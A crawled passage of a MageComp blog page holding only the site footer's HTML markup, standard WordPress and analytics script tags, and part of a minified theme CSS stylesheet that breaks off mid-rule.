9.35906L7.96285 2.02222H2.01758L9.81242 13.1168L2.01758 21.9777H3.77899L10.5944 14.2298L16.0381 21.9777H21.9834L13.8995 10.472H13.8999ZM11.4874 13.2146L10.6977 12.1098L4.41365 3.31901H7.11908L12.1903 10.4135L12.9801 11.5182L19.5722 20.7399H16.8667L11.4874 13.215V13.2146Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.instagram.com/themagecomp/" target="_blank" title="Instagram" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M7.85844 2.06995C6.79443 2.12015 6.06783 2.28995 5.43263 2.53955C4.77523 2.79575 4.21802 3.13955 3.66362 3.69596C3.10922 4.25236 2.76782 4.80996 2.51342 5.46836C2.26722 6.10497 2.10042 6.83217 2.05342 7.89677C2.00642 8.96138 1.99602 9.30358 2.00122 12.0192C2.00642 14.7348 2.01842 15.0752 2.07002 16.142C2.12082 17.2058 2.29002 17.9322 2.53962 18.5676C2.79622 19.225 3.13962 19.782 3.69622 20.3366C4.25282 20.8912 4.81003 21.2318 5.47003 21.4866C6.10603 21.7324 6.83343 21.9 7.89784 21.9466C8.96224 21.9932 9.30484 22.004 12.0197 21.9988C14.7345 21.9936 15.0763 21.9816 16.1429 21.931C17.2095 21.8804 17.9321 21.71 18.5677 21.4616C19.2251 21.2044 19.7825 20.8616 20.3367 20.3048C20.8909 19.748 21.2321 19.19 21.4863 18.5312C21.7327 17.8952 21.9001 17.1678 21.9463 16.1042C21.9929 15.0368 22.0039 14.696 21.9987 11.9808C21.9935 9.26558 21.9813 8.92518 21.9307 7.85877C21.8801 6.79237 21.7107 6.06817 21.4613 5.43236C21.2043 4.77496 20.8613 4.21836 20.3049 3.66336C19.7485 3.10835 19.1901 2.76735 18.5315 2.51375C17.8951 2.26755 17.1681 2.09975 16.1037 2.05375C15.0393 2.00775 14.6967 1.99595 11.9809 2.00115C9.26504 2.00635 8.92504 2.01795 7.85844 2.06995ZM7.97524 20.1476C7.00023 20.1052 6.47083 19.9432 6.11803 19.8076C5.65083 19.6276 5.31803 19.41 4.96643 19.0618C4.61483 18.7136 4.39882 18.3796 4.21642 17.9134C4.07942 17.5606 3.91442 17.0318 3.86882 16.0568C3.81922 15.003 3.80882 14.6866 3.80302 12.0168C3.79722 9.34698 3.80742 9.03098 3.85362 7.97677C3.89522 7.00257 4.05822 6.47257 4.19362 6.11997C4.37362 5.65216 4.59043 5.31996 4.93943 4.96856C5.28843 4.61716 5.62143 4.40076 6.08803 4.21836C6.44043 4.08076 6.96923 3.91716 7.94384 3.87076C8.99844 3.82076 9.31444 3.81076 11.9839 3.80496C14.6533 3.79916 14.9701 3.80916 16.0251 3.85556C16.9993 3.89796 17.5295 4.05936 17.8817 4.19556C18.3491 4.37556 18.6817 4.59176 19.0331 4.94136C19.3845 5.29096 19.6011 5.62276 19.7835 6.09037C19.9213 6.44177 20.0849 6.97037 20.1309 7.94557C20.1811 9.00018 20.1925 9.31638 20.1973 11.9856C20.2021 14.6548 20.1927 14.9718 20.1465 16.0256C20.1039 17.0006 19.9423 17.5302 19.8065 17.8834C19.6265 18.3504 19.4095 18.6834 19.0603 19.0346C18.7111 19.3858 18.3785 19.6022 17.9117 19.7846C17.5597 19.922 17.0303 20.086 16.0565 20.1324C15.0019 20.182 14.6859 20.1924 12.0155 20.1982C9.34504 20.204 9.03004 20.1932 7.97544 20.1476M16.1275 6.65537C16.1279 6.89272 16.1986 7.12463 16.3308 7.32176C16.463 7.51888 16.6507 7.67238 16.8702 7.76283C17.0896 7.85327 17.331 7.87661 17.5637 7.82989C17.7964 7.78317 18.01 7.66848 18.1776 7.50034C18.3451 7.3322 18.459 7.11815 18.5049 6.88527C18.5507 6.65239 18.5265 6.41113 18.4352 6.19202C18.344 5.97291 18.1898 5.78578 17.9922 5.65429C17.7946 5.52281 17.5624 5.45289 17.3251 5.45336C17.0069 5.454 16.702 5.58098 16.4774 5.80639C16.2528 6.0318 16.1269 6.33718 16.1275 6.65537ZM6.86543 12.01C6.87103 14.846 9.17424 17.1398 12.0097 17.1344C14.8451 17.129 17.1405 14.826 17.1351 11.99C17.1297 9.15398 14.8259 6.85957 11.9901 6.86517C9.15424 6.87077 6.86003 9.17438 6.86543 12.01ZM8.66664 12.0064C8.66534 11.3471 8.85956 10.7022 9.22476 10.1533C9.58995 9.60444 10.1097 9.17616 10.7183 8.92265C11.3269 8.66915 11.997 8.60181 12.6439 8.72915C13.2908 8.85649 13.8853 9.17279 14.3524 9.63805C14.8196 10.1033 15.1382 10.6966 15.2681 11.343C15.398 11.9894 15.3333 12.6597 15.0822 13.2693C14.8311 13.8789 14.4049 14.4004 13.8575 14.7677C13.31 15.1351 12.6659 15.3319 12.0067 15.3332C11.5689 15.3341 11.1352 15.2488 10.7304 15.0821C10.3257 14.9154 9.95768 14.6706 9.64752 14.3617C9.33736 14.0527 9.0911 13.6857 8.9228 13.2816C8.7545 12.8775 8.66745 12.4442 8.66664 12.0064Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.linkedin.com/company/magecomp" target="_blank" title="Linkedin" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path fill-rule="evenodd" clip-rule="evenodd" d="M3.66667 2C2.74619 2 2 2.74619 2 3.66667V20.3333C2 21.2538 2.74619 22 3.66667 22H20.3333C21.2538 22 22 21.2538 22 20.3333V3.66667C22 2.74619 21.2538 2 20.3333 2H3.66667ZM8.13418 6.44747C8.14043 7.50997 7.34512 8.16466 6.40137 8.15997C5.5123 8.15528 4.7373 7.44747 4.74199 6.44903C4.74668 5.50997 5.48887 4.75528 6.45293 4.77716C7.43106 4.79903 8.14043 5.51622 8.13418 6.44747ZM12.3108 9.51307H9.51079H9.50922V19.024H12.4686V18.8021C12.4686 18.38 12.4682 17.9578 12.4679 17.5354C12.467 16.409 12.466 15.2813 12.4718 14.1552C12.4733 13.8818 12.4858 13.5974 12.5561 13.3364C12.8201 12.3614 13.6968 11.7318 14.6749 11.8866C15.303 11.9849 15.7186 12.349 15.8936 12.9412C16.0014 13.3114 16.0499 13.7099 16.0546 14.0959C16.0672 15.2599 16.0654 16.4239 16.0637 17.588C16.063 17.9989 16.0623 18.41 16.0623 18.8209V19.0224H19.0311V18.7943C19.0311 18.2921 19.0309 17.79 19.0306 17.2879C19.03 16.0329 19.0293 14.7779 19.0327 13.5224C19.0342 12.9552 18.9733 12.3959 18.8342 11.8474C18.6264 11.0318 18.1968 10.3568 17.4983 9.86933C17.003 9.52243 16.4592 9.299 15.8514 9.274C15.7822 9.27112 15.7124 9.26736 15.6423 9.26357C15.3316 9.24677 15.0157 9.2297 14.7186 9.28962C13.8686 9.45993 13.1218 9.849 12.5577 10.5349C12.4921 10.6136 12.428 10.6934 12.3323 10.8127L12.3108 10.8397V9.51307ZM4.9796 19.0271H7.92491V9.51926H4.9796V19.0271Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.youtube.com/c/MagecompInc" target="_blank" title="Youtube" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 20 20"><path d="M8.2 13L12.871 10.3L8.2 7.6V13ZM18.604 5.953C18.721 6.376 18.802 6.943 18.856 7.663C18.919 8.383 18.946 9.004 18.946 9.544L19 10.3C19 12.271 18.856 13.72 18.604 14.647C18.379 15.457 17.857 15.979 17.047 16.204C16.624 16.321 15.85 16.402 14.662 16.456C13.492 16.519 12.421 16.546 11.431 16.546L10 16.6C6.229 16.6 3.88 16.456 2.953 16.204C2.143 15.979 1.621 15.457 1.396 14.647C1.279 14.224 1.198 13.657 1.144 12.937C1.081 12.217 1.054 11.596 1.054 11.056L1 10.3C1 8.329 1.144 6.88 1.396 5.953C1.621 5.143 2.143 4.621 2.953 4.396C3.376 4.279 4.15 4.198 5.338 4.144C6.508 4.081 7.579 4.054 8.569 4.054L10 4C13.771 4 16.12 4.144 17.047 4.396C17.857 4.621 18.379 5.143 18.604 5.953Z"/></svg> </a></div></div><div class="cs-footer__col cs-col-right"><div class="cs-footer__nav-menu"><ul id="menu-footer" class="cs-footer__nav "><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="#">We offer</a><ul class="sub-menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="https://magecomp.com/magento-extensions.html" data-wpel-link="exclude">M1 Extensions</a></li><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://magecomp.com/magento-2-extensions.html" data-wpel-link="exclude">M2 Extensions</a></li><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://magecomp.com/magento-development-services.html" data-wpel-link="exclude">Magento Services</a></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://magecomp.com/shopify.html" data-wpel-link="exclude">Shopify Services</a></li><li id="menu-item-30785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30785"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude">Mobile Commerce</a></li><li id="menu-item-30786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30786"><a href="https://seo.magecomp.com/" data-wpel-link="exclude">SEO &#038; Digital Marketing</a></li><li id="menu-item-30787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30787"><a href="https://magecomp.com/free-magento-extensions.html" data-wpel-link="exclude">Free Stuff</a></li><li id="menu-item-30788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30788"><a href="https://magecomp.com/magento-security-patches-installation.html" data-wpel-link="exclude">Security Patches Installation</a></li></ul></li><li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#">Quick Links</a><ul class="sub-menu"><li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-926"><a href="https://magecomp.com/about-us" data-wpel-link="exclude">About Us</a></li><li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://magecomp.com/careers" data-wpel-link="exclude">Careers</a></li><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://magecomp.com/support/" data-wpel-link="exclude">Support</a></li><li id="menu-item-30789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30789"><a href="https://magecomp.com/partners" data-wpel-link="exclude">Our Partners</a></li><li id="menu-item-30790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30790"><a href="https://magecomp.com/reward-program" data-wpel-link="exclude">Reward Program</a></li><li id="menu-item-30791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30791"><a href="https://magecomp.com/partner-program" data-wpel-link="exclude">Partner Program</a></li><li id="menu-item-30792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30792"><a href="https://magecomp.com/customer/account/login/" data-wpel-link="exclude">Affiliate Program</a></li></ul></li><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128"><a href="#">Legal</a><ul class="sub-menu"><li id="menu-item-30793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30793"><a href="https://magecomp.com/license" data-wpel-link="exclude">License Agreement</a></li><li id="menu-item-30794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30794"><a href="https://magecomp.com/privacy-policy" data-wpel-link="exclude">Privacy Policy</a></li><li id="menu-item-30795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30795"><a href="https://magecomp.com/terms-and-conditions" data-wpel-link="exclude">Terms and Conditions</a></li><li id="menu-item-30796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30796"><a href="https://magecomp.com/data-processing-consent" data-wpel-link="exclude">Data Processing Consent</a></li><li id="menu-item-30797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30797"><a href="https://magecomp.com/customer-service" data-wpel-link="exclude">Customer Service</a></li><li id="menu-item-30798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30798"><a href="https://magecomp.com/blog/sitemap_index.xml" data-wpel-link="internal" target="_blank" rel="follow">Sitemap</a></li></ul></li></ul></div></div></div><div class="cs-footer__item-inner-bottom"><div class="cs-footer__copyright"> ©2014 - 2026 MageComp LLP. All Rights Reserved.</div></div></div></div></footer> <button class="cs-scroll-top" role="button" aria-label="Scroll to top button"> <i class="cs-icon-chevron-up"></i><div class="cs-scroll-top-border"> <svg width="49" height="49" viewBox="0 0 49 49"> <path d="M24.5,2 a22.5,22.5 0 0,1 0,45 a22.5,22.5 0 0,1 0,-45" style="stroke-width: 2; fill: none;"></path> </svg></div><div class="cs-scroll-top-progress"> <svg width="49" height="49" viewBox="0 0 49 49"> <path d="M24.5,2 a22.5,22.5 0 0,1 0,45 a22.5,22.5 0 0,1 0,-45" style="stroke-width: 2; fill: none;"></path> </svg></div> </button></div> <script type="application/json" id="optimization-detective-detect-args">["https://magecomp.com/blog/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://magecomp.com/blog/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"b88bcc744baf1247631919bd31e6d1e4","currentUrl":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/","urlMetricSlug":"a5e742d3c78e6db2752baba8e7f49668","cachePurgePostId":24722,"urlMetricHMAC":"9736ec29d0046121cedefb82299aa9a8","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://magecomp.com/blog/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://magecomp.com/blog/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/revision/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>/* TOC Widget Sticky */
.widget_mc_toc_widget {
   position: sticky;
    top: 0px;
    z-index: 100;
	}

		/* Main headings (H1/H2) */
.toc-level-1,
.toc-level-2 {
    font-weight: 500;
    color: #015fc9;
    margin-left: 0;
}

/* Nested subheadings (H3–H6) */
.toc-level-3 { margin-left: 12px; color: #333; font-weight: 400; }
.toc-level-4 { margin-left: 24px; color: #333; font-weight: 400; }
.toc-level-5 { margin-left: 36px; color: #333; font-weight: 400; }
.toc-level-6 { margin-left: 48px; color: #333; font-weight: 400; }
			  
			  #mc-toc ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
			  
			  #mc-toc li.toc-level-3::before,
#mc-toc li.toc-level-4::before,
#mc-toc li.toc-level-5::before,
#mc-toc li.toc-level-6::before {
    content: "•";
    display: inline-block;
    width: 8px;
    margin-left: -12px;
    margin-right: 4px;
    color: #999;
}
			  
			  #mc-toc a {
    color: inherit;
    text-decoration: none;
    cursor: pointer;
    padding: 2px 0;
    transition: color 0.2s ease;
}</style> <script defer src="[data-uri]"></script> <script src="https://magecomp.com/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://magecomp.com/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer src="https://magecomp.com/blog/admin-ajax" id="admin-ajax-script-js" data-wp-strategy="async"></script> <script src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_af5f2224f9be166297b8754f98622c4d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script defer id="csco-scripts-js-extra" src="[data-uri]"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_fbb6575c12a603ab0443156272e95cd5.js?ver=1.0.8" id="csco-scripts-js"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_b9c522ce9773ba2b73115690885b1b2f.js?ver=1.0.8" id="csco-comment-reply-js"></script> <script defer src="https://magecomp.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js?ver=1763004230" id="akismet-frontend-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c097a4c337b244aea9766ba2d5767c00","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://magecomp.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_07bf4fa2db49bc60d28e271903b2ed29.css?ver=1.0.8
body_size: 51965
content:
@charset "UTF-8";:root{--cs-header-initial-height:88px;--cs-header-height:88px;--cs-header-topbar-height:162px;--cs-header-border-width:0px;--cs-container-column-gap:54px;--cs-offcanvas-width:100%;--cs-entry-content-full:1248px;--cs-entry-content-width:878px;--cs-entry-content-large-width:700px;--cs-entry-content-small-width:640px;--cs-mobile-container:576px;--cs-entry-title-max-width:920px;--cs-entry-content-max-width:calc( var(--cs-entry-content-width) - var(--cs-container-column-gap) );--cs-layout-elements-border-radius:8px;--cs-thumbnail-border-radius:16px;--cs-button-border-radius:8px;--cs-input-border-radius:8px;--cs-tag-border-radius:6px;--cs-avatar-border-radius:50%;--cs-adminmbar-offset:0px;--cs-underline-bg-position:left 98%}@media (min-width:576px){:root{--cs-offcanvas-width:432px}}.admin-bar{--cs-adminmbar-offset:32px}@media screen and (max-width:782px){.admin-bar{--cs-adminmbar-offset:46px}}@media screen and (max-width:600px){.admin-bar{--cs-adminmbar-offset:0px}}:root,body[data-scheme=light]{--cs-header-background:var(--cs-light-header-background,#fdfdff);--cs-header-submenu-background:var(--cs-light-header-submenu-background,#fff)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto]{--cs-header-background:var(--cs-dark-header-background,#1c1c1c);--cs-header-submenu-background:var(--cs-dark-header-submenu-background,#222)}}body[data-scheme=dark]{--cs-header-background:var(--cs-dark-header-background,#1c1c1c);--cs-header-submenu-background:var(--cs-dark-header-submenu-background,#222)}:root,[data-scheme=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-site-background:linear-gradient(180deg,var(--cs-light-site-background-start,#fdfdff) 0%,var(--cs-light-site-background-end,#f8f7ff) 100%);--cs-layout-background:var(--cs-light-layout-background,#fff);--cs-offcanvas-background:var(--cs-light-offcanvas-background,#fff);--cs-color-highlight-background:var(--cs-light-header-highlight-background,#f2f2f6);--cs-color-primary:var(--cs-light-primary-color,#29294b);--cs-color-primary-contrast:#fff;--cs-color-secondary:var(--cs-light-secondary-color,#696981);--cs-color-secondary-contrast:#fff;--cs-color-accent:var(--cs-light-accent-color,#5955d1);--cs-color-border:var(--cs-light-border-color,#e1e1e8);--cs-color-input:var(--cs-light-input-background,#fff);--cs-color-input-contrast:var(--cs-light-input-color,#29294b);--cs-color-button:linear-gradient(180deg,var(--cs-light-button-background-start,#9895ff) 0%,var(--cs-light-button-background-end,#514dcc) 100%);--cs-color-button-contrast:var(--cs-light-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-light-button-hover-background-start,#8e8bff) 0%,var(--cs-light-button-hover-background-end,#4440b4) 100%);--cs-color-button-hover-contrast:var(--cs-light-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-light-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:114,114,255;--cs-color-contrast-50:#f8f9fa;--cs-color-contrast-100:#f8f9fa;--cs-color-contrast-200:#e1e1e8;--cs-color-contrast-300:#dee2e6;--cs-color-contrast-400:#ced4da;--cs-color-contrast-500:#adb5bd;--cs-color-contrast-600:#6c757d;--cs-color-contrast-700:#495057;--cs-color-contrast-800:#343a40;--cs-color-contrast-900:#212529}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9}}[data-scheme=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 